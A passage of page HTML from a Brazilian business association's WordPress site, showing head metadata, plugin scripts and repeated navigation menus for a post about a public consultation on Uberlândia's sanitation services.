update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/21291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=21291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />                  
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-21291 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
